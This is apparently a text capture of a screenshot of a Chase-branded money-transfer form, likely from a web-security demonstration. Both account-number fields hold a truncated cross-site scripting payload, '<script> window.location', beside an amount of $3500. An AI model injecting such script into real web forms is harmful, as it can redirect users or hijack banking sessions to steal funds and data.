 CHASE
Transaction
From Account number: <script> window.location
To Account number: <script> window.location
Amount (in $): 3500
Submit